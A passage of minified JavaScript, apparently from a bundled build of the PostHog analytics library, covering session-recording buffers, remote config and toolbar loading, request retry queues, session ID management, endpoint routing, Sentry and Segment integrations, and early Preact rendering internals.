r=this._maskUrl(t.data.href);if(this._lastHref=r,!r)return;t.data.href=r}else this._pageViewFallBack();if(this._checkUrlTriggerConditions(),!this._urlBlocked||function(f){return f.type===Sn.Custom&&f.data.tag==="recording paused"}(t)){t.type===Sn.FullSnapshot&&this._scheduleFullSnapshot(),t.type===Sn.FullSnapshot&&this.triggerStatus==="trigger_pending"&&this.clearBuffer();var s=this.mutationRateLimiter?this.mutationRateLimiter.throttleMutations(t):t;if(s){var i=function(f){var d=f;if(d&&je(d)&&d.type===6&&je(d.data)&&d.data.plugin==="rrweb/console@1"){d.data.payload.payload.length>10&&(d.data.payload.payload=d.data.payload.payload.slice(0,10),d.data.payload.payload.push("...[truncated]"));for(var h=[],p=0;p<d.data.payload.payload.length;p++)d.data.payload.payload[p]&&d.data.payload.payload[p].length>2e3?h.push(d.data.payload.payload[p].slice(0,2e3)+"...[truncated]"):h.push(d.data.payload.payload[p]);return d.data.payload.payload=h,f}return f}(s);if(this._updateWindowAndSessionIds(i),!this.isIdle||nh(i)){if(nh(i)){var o=i.data.payload;if(o){var a=o.lastActivityTimestamp,l=o.threshold;i.timestamp=a+l}}var u=(n=this.instance.config.session_recording.compress_events)===null||n===void 0||n?function(f){if(Vo(f)<1024)return f;try{if(f.type===Sn.FullSnapshot)return N(N({},f),{},{data:ur(f.data),cv:"2024-10"});if(f.type===Sn.IncrementalSnapshot&&f.data.source===Yt.Mutation)return N(N({},f),{},{cv:"2024-10",data:N(N({},f.data),{},{texts:ur(f.data.texts),attributes:ur(f.data.attributes),removes:ur(f.data.removes),adds:ur(f.data.adds)})});if(f.type===Sn.IncrementalSnapshot&&f.data.source===Yt.StyleSheetRule)return N(N({},f),{},{cv:"2024-10",data:N(N({},f.data),{},{adds:ur(f.data.adds),removes:ur(f.data.removes)})})}catch(d){it.error("could not compress event - will use uncompressed event",d)}return f}(i):i,c={$snapshot_bytes:Vo(u),$snapshot_data:u,$session_id:this.sessionId,$window_id:this.windowId};this.status!=="disabled"?this._captureSnapshotBuffered(c):this.clearBuffer()}}}}}_pageViewFallBack(){if(!this.instance.config.capture_pageview&&I){var t=this._maskUrl(I.location.href);this._lastHref!==t&&(this._tryAddCustomEvent("$url_changed",{href:t}),this._lastHref=t)}}_processQueuedEvents(){if(this.queuedRRWebEvents.length){var t=[...this.queuedRRWebEvents];this.queuedRRWebEvents=[],t.forEach(n=>{Date.now()-n.enqueuedAt<=2e3&&this._tryRRWebMethod(n)})}}_maskUrl(t){var n=this.instance.config.session_recording;if(n.maskNetworkRequestFn){var r,s={url:t};return(r=s=n.maskNetworkRequestFn(s))===null||r===void 0?void 0:r.url}return t}clearBuffer(){return this.buffer={size:0,data:[],sessionId:this.sessionId,windowId:this.windowId},this.buffer}_flushBuffer(){this.flushBufferTimer&&(clearTimeout(this.flushBufferTimer),this.flushBufferTimer=void 0);var t=this.minimumDuration,n=this.sessionDuration,r=mt(n)&&n>=0,s=mt(t)&&r&&n<t;return this.status==="buffering"||this.status==="paused"||this.status==="disabled"||s?(this.flushBufferTimer=setTimeout(()=>{this._flushBuffer()},2e3),this.buffer):(this.buffer.data.length>0&&pc(this.buffer).forEach(i=>{this._captureSnapshot({$snapshot_bytes:i.size,$snapshot_data:i.data,$session_id:i.sessionId,$window_id:i.windowId,$lib:"web",$lib_version:Tn.LIB_VERSION})}),this.clearBuffer())}_captureSnapshotBuffered(t){var n,r=2+(((n=this.buffer)===null||n===void 0?void 0:n.data.length)||0);!this.isIdle&&(this.buffer.size+t.$snapshot_bytes+r>943718.4||this.buffer.sessionId!==this.sessionId)&&(this.buffer=this._flushBuffer()),this.buffer.size+=t.$snapshot_bytes,this.buffer.data.push(t.$snapshot_data),this.flushBufferTimer||this.isIdle||(this.flushBufferTimer=setTimeout(()=>{this._flushBuffer()},2e3))}_captureSnapshot(t){this.instance.capture("$snapshot",t,{_url:this.instance.requestRouter.endpointFor("api",this._endpoint),_noTruncate:!0,_batchKey:"recordings",skip_client_rate_limiting:!0})}_checkUrlTriggerConditions(){if(I!==void 0&&I.location.href){var t=I.location.href,n=this._urlBlocked,r=rh(t,this._urlBlocklist);r&&!n?this._pauseRecording():!r&&n&&this._resumeRecording(),rh(t,this._urlTriggers)&&this._activateTrigger("url")}}_activateTrigger(t){var n,r;this.triggerStatus==="trigger_pending"&&((n=this.instance)===null||n===void 0||(r=n.persistence)===null||r===void 0||r.register({[t==="url"?Ja:Ya]:this.sessionId}),this._flushBuffer(),this._reportStarted(t+"_trigger_matched"))}_pauseRecording(){this._urlBlocked||(this._urlBlocked=!0,clearInterval(this._fullSnapshotTimer),it.info("recording paused due to URL blocker"),this._tryAddCustomEvent("recording paused",{reason:"url blocker"}))}_resumeRecording(){this._urlBlocked&&(this._urlBlocked=!1,this._tryTakeFullSnapshot(),this._scheduleFullSnapshot(),this._tryAddCustomEvent("recording resumed",{reason:"left blocked url"}),it.info("recording resumed"))}_addEventTriggerListener(){this._eventTriggers.length!==0&&Re(this._removeEventTriggerCaptureHook)&&(this._removeEventTriggerCaptureHook=this.instance.on("eventCaptured",t=>{try{this._eventTriggers.includes(t.event)&&this._activateTrigger("event")}catch(n){it.error("Could not activate event trigger",n)}}))}overrideLinkedFlag(){this._linkedFlagSeen=!0,this._tryTakeFullSnapshot(),this._reportStarted("linked_flag_overridden")}overrideSampling(){var t;(t=this.instance.persistence)===null||t===void 0||t.register({[Ds]:!0}),this._tryTakeFullSnapshot(),this._reportStarted("sampling_overridden")}overrideTrigger(t){this._activateTrigger(t)}_reportStarted(t,n){this.instance.register_for_session({$session_recording_start_reason:t}),it.info(t.replace("_"," "),n),de(["recording_initialized","session_id_changed"],t)||this._tryAddCustomEvent(t,n)}}var fr=ft("[RemoteConfig]");class gx{constructor(t){this.instance=t}get remoteConfig(){var t,n;return(t=ue._POSTHOG_REMOTE_CONFIG)===null||t===void 0||(n=t[this.instance.config.token])===null||n===void 0?void 0:n.config}_loadRemoteConfigJs(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.loadExternalDependency?(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"remote-config",()=>t(this.remoteConfig)):(fr.error("PostHog Extensions not found. Cannot load remote config."),t())}_loadRemoteConfigJSON(t){this.instance._send_request({method:"GET",url:this.instance.requestRouter.endpointFor("assets","/array/".concat(this.instance.config.token,"/config")),callback:n=>{t(n.json)}})}load(){try{if(this.remoteConfig)return fr.info("Using preloaded remote config",this.remoteConfig),void this.onRemoteConfig(this.remoteConfig);if(this.instance.config.advanced_disable_decide)return void fr.warn("Remote config is disabled. Falling back to local config.");this._loadRemoteConfigJs(t=>{if(!t)return fr.info("No config found after loading remote JS config. Falling back to JSON."),void this._loadRemoteConfigJSON(n=>{this.onRemoteConfig(n)});this.onRemoteConfig(t)})}catch(t){fr.error("Error loading remote config",t)}}onRemoteConfig(t){t?this.instance.config.__preview_remote_config?(this.instance._onRemoteConfig(t),t.hasFeatureFlags!==!1&&this.instance.featureFlags.ensureFlagsLoaded()):fr.info("__preview_remote_config is disabled. Logging config instead",t):fr.error("Failed to fetch remote config from PostHog.")}}var En,_x=I!=null&&I.location?jo(I.location.hash,"__posthog")||jo(location.hash,"state"):null,sh="_postHogToolbarParams",ih=ft("[Toolbar]");(function(e){e[e.UNINITIALIZED=0]="UNINITIALIZED",e[e.LOADING=1]="LOADING",e[e.LOADED=2]="LOADED"})(En||(En={}));class mx{constructor(t){this.instance=t}setToolbarState(t){ue.ph_toolbar_state=t}getToolbarState(){var t;return(t=ue.ph_toolbar_state)!==null&&t!==void 0?t:En.UNINITIALIZED}maybeLoadToolbar(){var t,n,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:void 0,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:void 0;if(!I||!X)return!1;r=(t=r)!==null&&t!==void 0?t:I.location,i=(n=i)!==null&&n!==void 0?n:I.history;try{if(!s){try{I.localStorage.setItem("test","test"),I.localStorage.removeItem("test")}catch{return!1}s=I==null?void 0:I.localStorage}var o,a=_x||jo(r.hash,"__posthog")||jo(r.hash,"state"),l=a?wd(()=>JSON.parse(atob(decodeURIComponent(a))))||wd(()=>JSON.parse(decodeURIComponent(a))):null;return l&&l.action==="ph_authorize"?((o=l).source="url",o&&Object.keys(o).length>0&&(l.desiredHash?r.hash=l.desiredHash:i?i.replaceState(i.state,"",r.pathname+r.search):r.hash="")):((o=JSON.parse(s.getItem(sh)||"{}")).source="localstorage",delete o.userIntent),!(!o.token||this.instance.config.token!==o.token)&&(this.loadToolbar(o),!0)}catch{return!1}}_callLoadToolbar(t){var n=ue.ph_load_toolbar||ue.ph_load_editor;!Re(n)&&Dt(n)?n(t,this.instance):ih.warn("No toolbar load function found")}loadToolbar(t){var n=!(X==null||!X.getElementById(q_));if(!I||n)return!1;var r=this.instance.requestRouter.region==="custom"&&this.instance.config.advanced_disable_toolbar_metrics,s=N(N({token:this.instance.config.token},t),{},{apiURL:this.instance.requestRouter.endpointFor("ui")},r?{instrument:!1}:{});if(I.localStorage.setItem(sh,JSON.stringify(N(N({},s),{},{source:void 0}))),this.getToolbarState()===En.LOADED)this._callLoadToolbar(s);else if(this.getToolbarState()===En.UNINITIALIZED){var i,o;this.setToolbarState(En.LOADING),(i=ue.__PosthogExtensions__)===null||i===void 0||(o=i.loadExternalDependency)===null||o===void 0||o.call(i,this.instance,"toolbar",a=>{if(a)return ih.error("[Toolbar] Failed to load",a),void this.setToolbarState(En.UNINITIALIZED);this.setToolbarState(En.LOADED),this._callLoadToolbar(s)}),Be(I,"turbolinks:load",()=>{this.setToolbarState(En.UNINITIALIZED),this.loadToolbar(s)})}return!0}_loadEditor(t){return this.loadToolbar(t)}maybeLoadEditor(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:void 0,n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:void 0;return this.maybeLoadToolbar(t,n,r)}}var Ec=3e3;class vx{constructor(t,n){B(this,"isPaused",!0),B(this,"queue",[]),this.flushTimeoutMs=Nt((n==null?void 0:n.flush_interval_ms)||Ec,250,5e3,"flush interval",Ec),this.sendRequest=t}enqueue(t){this.queue.push(t),this.flushTimeout||this.setFlushTimeout()}unload(){this.clearFlushTimeout();var t=this.queue.length>0?this.formatQueue():{},n=Object.values(t),r=[...n.filter(s=>s.url.indexOf("/e")===0),...n.filter(s=>s.url.indexOf("/e")!==0)];r.map(s=>{this.sendRequest(N(N({},s),{},{transport:"sendBeacon"}))})}enable(){this.isPaused=!1,this.setFlushTimeout()}setFlushTimeout(){var t=this;this.isPaused||(this.flushTimeout=setTimeout(()=>{if(this.clearFlushTimeout(),this.queue.length>0){var n=this.formatQueue(),r=function(i){var o=n[i],a=new Date().getTime();o.data&&He(o.data)&&xe(o.data,l=>{l.offset=Math.abs(l.timestamp-a),delete l.timestamp}),t.sendRequest(o)};for(var s in n)r(s)}},this.flushTimeoutMs))}clearFlushTimeout(){clearTimeout(this.flushTimeout),this.flushTimeout=void 0}formatQueue(){var t={};return xe(this.queue,n=>{var r,s=n,i=(s?s.batchKey:null)||s.url;Z(t[i])&&(t[i]=N(N({},s),{},{data:[]})),(r=t[i].data)===null||r===void 0||r.push(s.data)}),this.queue=[],t}}var yx=function(e){var t,n,r,s,i="";for(t=n=0,r=(e=(e+"").replace(/\r\n/g,`
`).replace(/\r/g,`
`)).length,s=0;s<r;s++){var o=e.charCodeAt(s),a=null;o<128?n++:a=o>127&&o<2048?String.fromCharCode(o>>6|192,63&o|128):String.fromCharCode(o>>12|224,o>>6&63|128,63&o|128),tr(a)||(n>t&&(i+=e.substring(t,n)),i+=a,t=n=s+1)}return n>t&&(i+=e.substring(t,e.length)),i},bx=!!Zl||!!Xl,oh="text/plain",Wo=(e,t)=>{var[n,r]=e.split("?"),s=N({},t);r==null||r.split("&").forEach(o=>{var[a]=o.split("=");delete s[a]});var i=Ok(s);return i=i?(r?r+"&":"")+i:r,"".concat(n,"?").concat(i)},Bs=(e,t)=>JSON.stringify(e,(n,r)=>typeof r=="bigint"?r.toString():r,t),rl=e=>{var{data:t,compression:n}=e;if(t){if(n===ln.GZipJS){var r=Sm(Em(Bs(t)),{mtime:0}),s=new Blob([r],{type:oh});return{contentType:oh,body:s,estimatedSize:s.size}}if(n===ln.Base64){var i=function(l){var u,c,f,d,h,p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_=0,y=0,b="",m=[];if(!l)return l;l=yx(l);do u=(h=l.charCodeAt(_++)<<16|l.charCodeAt(_++)<<8|l.charCodeAt(_++))>>18&63,c=h>>12&63,f=h>>6&63,d=63&h,m[y++]=p.charAt(u)+p.charAt(c)+p.charAt(f)+p.charAt(d);while(_<l.length);switch(b=m.join(""),l.length%3){case 1:b=b.slice(0,-2)+"==";break;case 2:b=b.slice(0,-1)+"="}return b}(Bs(t)),o=(l=>"data="+encodeURIComponent(typeof l=="string"?l:Bs(l)))(i);return{contentType:"application/x-www-form-urlencoded",body:o,estimatedSize:new Blob([o]).size}}var a=Bs(t);return{contentType:"application/json",body:a,estimatedSize:new Blob([a]).size}}},ei=[];Xl&&ei.push({transport:"fetch",method:e=>{var t,n,{contentType:r,body:s,estimatedSize:i}=(t=rl(e))!==null&&t!==void 0?t:{},o=new Headers;xe(e.headers,function(c,f){o.append(f,c)}),r&&o.append("Content-Type",r);var a=e.url,l=null;if(bd){var u=new bd;l={signal:u.signal,timeout:setTimeout(()=>u.abort(),e.timeout)}}Xl(a,N({method:(e==null?void 0:e.method)||"GET",headers:o,keepalive:e.method==="POST"&&(i||0)<52428.8,body:s,signal:(n=l)===null||n===void 0?void 0:n.signal},e.fetchOptions)).then(c=>c.text().then(f=>{var d,h={statusCode:c.status,text:f};if(c.status===200)try{h.json=JSON.parse(f)}catch(p){ee.error(p)}(d=e.callback)===null||d===void 0||d.call(e,h)})).catch(c=>{var f;ee.error(c),(f=e.callback)===null||f===void 0||f.call(e,{statusCode:0,text:c})}).finally(()=>l?clearTimeout(l.timeout):null)}}),Zl&&ei.push({transport:"XHR",method:e=>{var t,n=new Zl;n.open(e.method||"GET",e.url,!0);var{contentType:r,body:s}=(t=rl(e))!==null&&t!==void 0?t:{};xe(e.headers,function(i,o){n.setRequestHeader(o,i)}),r&&n.setRequestHeader("Content-Type",r),e.timeout&&(n.timeout=e.timeout),n.withCredentials=!0,n.onreadystatechange=()=>{if(n.readyState===4){var i,o={statusCode:n.status,text:n.responseText};if(n.status===200)try{o.json=JSON.parse(n.responseText)}catch{}(i=e.callback)===null||i===void 0||i.call(e,o)}},n.send(s)}}),It!=null&&It.sendBeacon&&ei.push({transport:"sendBeacon",method:e=>{var t=Wo(e.url,{beacon:"1"});try{var n,{contentType:r,body:s}=(n=rl(e))!==null&&n!==void 0?n:{},i=typeof s=="string"?new Blob([s],{type:r}):s;It.sendBeacon(t,i)}catch{}}});var wx=["retriesPerformedSoFar"];class Sx{constructor(t){B(this,"isPolling",!1),B(this,"pollIntervalMs",3e3),B(this,"queue",[]),this.instance=t,this.queue=[],this.areWeOnline=!0,!Z(I)&&"onLine"in I.navigator&&(this.areWeOnline=I.navigator.onLine,Be(I,"online",()=>{this.areWeOnline=!0,this.flush()}),Be(I,"offline",()=>{this.areWeOnline=!1}))}retriableRequest(t){var{retriesPerformedSoFar:n}=t,r=B_(t,wx);mt(n)&&n>0&&(r.url=Wo(r.url,{retry_count:n})),this.instance._send_request(N(N({},r),{},{callback:s=>{var i;s.statusCode!==200&&(s.statusCode<400||s.statusCode>=500)&&(n??0)<10?this.enqueue(N({retriesPerformedSoFar:n},r)):(i=r.callback)===null||i===void 0||i.call(r,s)}}))}enqueue(t){var n=t.retriesPerformedSoFar||0;t.retriesPerformedSoFar=n+1;var r=function(o){var a=3e3*Math.pow(2,o),l=a/2,u=Math.min(18e5,a),c=(Math.random()-.5)*(u-l);return Math.ceil(u+c)}(n),s=Date.now()+r;this.queue.push({retryAt:s,requestOptions:t});var i="Enqueued failed request for retry in ".concat(r);navigator.onLine||(i+=" (Browser is offline)"),ee.warn(i),this.isPolling||(this.isPolling=!0,this.poll())}poll(){this.poller&&clearTimeout(this.poller),this.poller=setTimeout(()=>{this.areWeOnline&&this.queue.length>0&&this.flush(),this.poll()},this.pollIntervalMs)}flush(){var t=Date.now(),n=[],r=this.queue.filter(i=>i.retryAt<t||(n.push(i),!1));if(this.queue=n,r.length>0)for(var{requestOptions:s}of r)this.retriableRequest(s)}unload(){for(var{requestOptions:t}of(this.poller&&(clearTimeout(this.poller),this.poller=void 0),this.queue))try{this.instance._send_request(N(N({},t),{},{transport:"sendBeacon"}))}catch(n){ee.error(n)}this.queue=[]}}var br,ah=ft("[SessionId]");class Ex{constructor(t,n,r){var s;if(B(this,"_sessionIdChangedHandlers",[]),!t.persistence)throw new Error("SessionIdManager requires a PostHogPersistence instance");if(t.config.__preview_experimental_cookieless_mode)throw new Error("SessionIdManager cannot be used with __preview_experimental_cookieless_mode");this.config=t.config,this.persistence=t.persistence,this._windowId=void 0,this._sessionId=void 0,this._sessionStartTimestamp=null,this._sessionActivityTimestamp=null,this._sessionIdGenerator=n||Vn,this._windowIdGenerator=r||Vn;var i=this.config.persistence_name||this.config.token,o=this.config.session_idle_timeout_seconds||1800;if(this._sessionTimeoutMs=1e3*Nt(o,60,36e3,"session_idle_timeout_seconds",1800),t.register({$configured_session_timeout_ms:this._sessionTimeoutMs}),this.resetIdleTimer(),this._window_id_storage_key="ph_"+i+"_window_id",this._primary_window_exists_storage_key="ph_"+i+"_primary_window_exists",this._canUseSessionStorage()){var a=et.parse(this._window_id_storage_key),l=et.parse(this._primary_window_exists_storage_key);a&&!l?this._windowId=a:et.remove(this._window_id_storage_key),et.set(this._primary_window_exists_storage_key,!0)}if((s=this.config.bootstrap)!==null&&s!==void 0&&s.sessionID)try{var u=(c=>{var f=c.replace(/-/g,"");if(f.length!==32)throw new Error("Not a valid UUID");if(f[12]!=="7")throw new Error("Not a UUIDv7");return parseInt(f.substring(0,12),16)})(this.config.bootstrap.sessionID);this._setSessionId(this.config.bootstrap.sessionID,new Date().getTime(),u)}catch(c){ah.error("Invalid sessionID in bootstrap",c)}this._listenToReloadWindow()}get sessionTimeoutMs(){return this._sessionTimeoutMs}onSessionId(t){return Z(this._sessionIdChangedHandlers)&&(this._sessionIdChangedHandlers=[]),this._sessionIdChangedHandlers.push(t),this._sessionId&&t(this._sessionId,this._windowId),()=>{this._sessionIdChangedHandlers=this._sessionIdChangedHandlers.filter(n=>n!==t)}}_canUseSessionStorage(){return this.config.persistence!=="memory"&&!this.persistence.disabled&&et.is_supported()}_setWindowId(t){t!==this._windowId&&(this._windowId=t,this._canUseSessionStorage()&&et.set(this._window_id_storage_key,t))}_getWindowId(){return this._windowId?this._windowId:this._canUseSessionStorage()?et.parse(this._window_id_storage_key):null}_setSessionId(t,n,r){t===this._sessionId&&n===this._sessionActivityTimestamp&&r===this._sessionStartTimestamp||(this._sessionStartTimestamp=r,this._sessionActivityTimestamp=n,this._sessionId=t,this.persistence.register({[$o]:[n,t,r]}))}_getSessionId(){if(this._sessionId&&this._sessionActivityTimestamp&&this._sessionStartTimestamp)return[this._sessionActivityTimestamp,this._sessionId,this._sessionStartTimestamp];var t=this.persistence.props[$o];return He(t)&&t.length===2&&t.push(t[0]),t||[0,null,0]}resetSessionId(){this._setSessionId(null,null,null)}_listenToReloadWindow(){Be(I,"beforeunload",()=>{this._canUseSessionStorage()&&et.remove(this._primary_window_exists_storage_key)},{capture:!1})}checkAndGetSessionAndWindowId(){var t=arguments.length>0&&arguments[0]!==void 0&&arguments[0],n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;if(this.config.__preview_experimental_cookieless_mode)throw new Error("checkAndGetSessionAndWindowId should not be called in __preview_experimental_cookieless_mode");var r=n||new Date().getTime(),[s,i,o]=this._getSessionId(),a=this._getWindowId(),l=mt(o)&&o>0&&Math.abs(r-o)>864e5,u=!1,c=!i,f=!t&&Math.abs(r-s)>this.sessionTimeoutMs;c||f||l?(i=this._sessionIdGenerator(),a=this._windowIdGenerator(),ah.info("new session ID generated",{sessionId:i,windowId:a,changeReason:{noSessionId:c,activityTimeout:f,sessionPastMaximumLength:l}}),o=r,u=!0):a||(a=this._windowIdGenerator(),u=!0);var d=s===0||!t||l?r:s,h=o===0?new Date().getTime():o;return this._setWindowId(a),this._setSessionId(i,d,h),t||this.resetIdleTimer(),u&&this._sessionIdChangedHandlers.forEach(p=>p(i,a,u?{noSessionId:c,activityTimeout:f,sessionPastMaximumLength:l}:void 0)),{sessionId:i,windowId:a,sessionStartTimestamp:h,changeReason:u?{noSessionId:c,activityTimeout:f,sessionPastMaximumLength:l}:void 0,lastActivityTimestamp:s}}resetIdleTimer(){clearTimeout(this._enforceIdleTimeout),this._enforceIdleTimeout=setTimeout(()=>{this.resetSessionId()},1.1*this.sessionTimeoutMs)}}(function(e){e.US="us",e.EU="eu",e.CUSTOM="custom"})(br||(br={}));var lh="i.posthog.com";class Tx{constructor(t){B(this,"_regionCache",{}),this.instance=t}get apiHost(){var t=this.instance.config.api_host.trim().replace(/\/$/,"");return t==="https://app.posthog.com"?"https://us.i.posthog.com":t}get uiHost(){var t,n=(t=this.instance.config.ui_host)===null||t===void 0?void 0:t.replace(/\/$/,"");return n||(n=this.apiHost.replace(".".concat(lh),".posthog.com")),n==="https://app.posthog.com"?"https://us.posthog.com":n}get region(){return this._regionCache[this.apiHost]||(/https:\/\/(app|us|us-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this._regionCache[this.apiHost]=br.US:/https:\/\/(eu|eu-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this._regionCache[this.apiHost]=br.EU:this._regionCache[this.apiHost]=br.CUSTOM),this._regionCache[this.apiHost]}endpointFor(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";if(n&&(n=n[0]==="/"?n:"/".concat(n)),t==="ui")return this.uiHost+n;if(this.region===br.CUSTOM)return this.apiHost+n;var r=lh+n;switch(t){case"assets":return"https://".concat(this.region,"-assets.").concat(r);case"api":return"https://".concat(this.region,".").concat(r)}}}var Tm="posthog-js";function Pm(e){var{organization:t,projectId:n,prefix:r,severityAllowList:s=["error"]}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return i=>{var o,a,l,u,c;if(!(s==="*"||s.includes(i.level))||!e.__loaded)return i;i.tags||(i.tags={});var f=e.requestRouter.endpointFor("ui","/project/".concat(e.config.token,"/person/").concat(e.get_distinct_id()));i.tags["PostHog Person URL"]=f,e.sessionRecordingStarted()&&(i.tags["PostHog Recording URL"]=e.get_session_replay_url({withTimestamp:!0}));var d=((o=i.exception)===null||o===void 0?void 0:o.values)||[];d.forEach(p=>{p.stacktrace&&(p.stacktrace.type="raw",p.stacktrace.frames.forEach(_=>{_.platform="web:javascript"}))});var h={$exception_message:((a=d[0])===null||a===void 0?void 0:a.value)||i.message,$exception_type:(l=d[0])===null||l===void 0?void 0:l.type,$exception_personURL:f,$exception_level:i.level,$exception_list:d,$sentry_event_id:i.event_id,$sentry_exception:i.exception,$sentry_exception_message:((u=d[0])===null||u===void 0?void 0:u.value)||i.message,$sentry_exception_type:(c=d[0])===null||c===void 0?void 0:c.type,$sentry_tags:i.tags};return t&&n&&(h.$sentry_url=(r||"https://sentry.io/organizations/")+t+"/issues/?project="+n+"&query="+i.event_id),e.exceptions.sendExceptionEvent(h),i}}class Px{constructor(t,n,r,s,i){this.name=Tm,this.setupOnce=function(o){o(Pm(t,{organization:n,projectId:r,prefix:s,severityAllowList:i}))}}}var sl=ft("[SegmentIntegration]");function Cx(e,t){var n=e.config.segment;if(!n)return t();(function(r,s){var i=r.config.segment;if(!i)return s();var o=l=>{var u=()=>l.anonymousId()||Vn();r.config.get_device_id=u,l.id()&&(r.register({distinct_id:l.id(),$device_id:u()}),r.persistence.set_property(wn,"identified")),s()},a=i.user();"then"in a&&Dt(a.then)?a.then(l=>o(l)):o(a)})(e,()=>{n.register((r=>{Promise&&Promise.resolve||sl.warn("This browser does not have Promise support, and can not use the segment integration");var s=(i,o)=>{var a;if(!o)return i;i.event.userId||i.event.anonymousId===r.get_distinct_id()||(sl.info("No userId set, resetting PostHog"),r.reset()),i.event.userId&&i.event.userId!==r.get_distinct_id()&&(sl.info("UserId set, identifying with PostHog"),r.identify(i.event.userId));var l=r._calculate_event_properties(o,(a=i.event.properties)!==null&&a!==void 0?a:{},new Date);return i.event.properties=Object.assign({},l,i.event.properties),i};return{name:"PostHog JS",type:"enrichment",version:"1.0.0",isLoaded:()=>!0,load:()=>Promise.resolve(),track:i=>s(i,i.event.event),page:i=>s(i,"$pageview"),identify:i=>s(i,"$identify"),screen:i=>s(i,"$screen")}})(e)).then(()=>{t()})})}class kx{constructor(t){this._instance=t}doPageView(t,n){var r,s=this._previousPageViewProperties(t,n);return this._currentPageview={pathname:(r=I==null?void 0:I.location.pathname)!==null&&r!==void 0?r:"",pageViewId:n,timestamp:t},this._instance.scrollManager.resetContext(),s}doPageLeave(t){var n;return this._previousPageViewProperties(t,(n=this._currentPageview)===null||n===void 0?void 0:n.pageViewId)}doEvent(){var t;return{$pageview_id:(t=this._currentPageview)===null||t===void 0?void 0:t.pageViewId}}_previousPageViewProperties(t,n){var r=this._currentPageview;if(!r)return{$pageview_id:n};var s={$pageview_id:n,$prev_pageview_id:r.pageViewId},i=this._instance.scrollManager.getContext();if(i&&!this._instance.config.disable_scroll_properties){var{maxScrollHeight:o,lastScrollY:a,maxScrollY:l,maxContentHeight:u,lastContentY:c,maxContentY:f}=i;if(!(Z(o)||Z(a)||Z(l)||Z(u)||Z(c)||Z(f))){o=Math.ceil(o),a=Math.ceil(a),l=Math.ceil(l),u=Math.ceil(u),c=Math.ceil(c),f=Math.ceil(f);var d=o<=1?1:Nt(a/o,0,1),h=o<=1?1:Nt(l/o,0,1),p=u<=1?1:Nt(c/u,0,1),_=u<=1?1:Nt(f/u,0,1);s=ut(s,{$prev_pageview_last_scroll:a,$prev_pageview_last_scroll_percentage:d,$prev_pageview_max_scroll:l,$prev_pageview_max_scroll_percentage:h,$prev_pageview_last_content:c,$prev_pageview_last_content_percentage:p,$prev_pageview_max_content:f,$prev_pageview_max_content_percentage:_})}}return r.pathname&&(s.$prev_pageview_pathname=r.pathname),r.timestamp&&(s.$prev_pageview_duration=(t.getTime()-r.timestamp.getTime())/1e3),s}}var Cm,Me,km,mr,ch,xm,Tc,Rm,Pc={},Im=[],xx=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,yu=Array.isArray;function Un(e,t){for(var n in t)e[n]=t[n];return e}function Am(e){var t=e.parentNode;t&&t.removeChild(e)}function il(e,t,n,r,s){var i={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:s??++km,__i:-1,__u:0};return s==null&&Me.vnode!=null&&Me.vnode(i),i}function bu(e){return e.children}function uo(e,t){this.props=e,this.context=t}function ps(e,t){if(t==null)return e.__?ps(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?ps(e):null}function Om(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return Om(e)}}function Cc(e){(!e.__d&&(e.__d=!0)&&mr.push(e)&&!zo.__r++||ch!==Me.debounceRendering)&&((ch=Me.debounceRendering)||xm)(zo)}function zo(){var e,t,n,r,s,i,o,a,l;for(mr.sort(Tc);e=mr.shift();)e.__d&&(t=mr.length,r=void 0,i=(s=(n=e).__v).__e,a=[],l=[],(o=n.__P)&&((r=Un({},s)).__v=s.__v+1,Me.vnode&&Me.vnode(r),$m(o,r,s,n.__n,o.ownerSVGElement!==void 0,32&s.__u?[i]:null,a,i??ps(s),!!(32&s.__u),l),r.__.__k[r.__i]=r,Ax(a,r,l),r.__e!=i&&Om(r)),mr.length>t&&mr.sort(Tc));zo.__r=0}function Lm(e,t,n,r,s,i,o,a,l,u,c){var f,d,h,p,_,y=r&&r.__k||Im,b=t.length;for(n.__d=l,Rx(n,t,y),l=n.__d,f=0;f<b;f++)(h=n.__k[f])!=null&&typeof h!="boolean"&&typeof h!="function"&&(d=h.__i===-1?Pc:y[h.__i]||Pc,h.__i=f,$m(e,h,d,s,i,o,a,l,u,c),p=h.__e,h.ref&&d.ref!=h.ref&&(d.ref&&wu(d.ref,null,h),c.push(h.ref,h.__c||p,h)),_==null&&p!=null&&(_=p),65536&h.__u||d.__k===h.__k?l=Fm(h,l,e):typeof h.type=="function"&&h.__d!==void 0?l=h.__d:p&&(l=p.nextSibling),h.__d=void 0,h.__u&=-196609);n.__d=l,n.__e=_}function Rx(e,t,n){var r,s,i,o,a,l=t.length,u=n.length,c=u,f=0;for(e.__k=[],r=0;r<l;r++)(s=e.__k[r]=(s=t[r])==null||typeof s=="boolean"||typeof s=="function"?null:typeof s=="string"||typeof s=="number"||typeof s=="bigint"||s.constructor==String?il(null,s,null,null,s):yu(s)?il(bu,{children:s},null,null,null):s.constructor===void 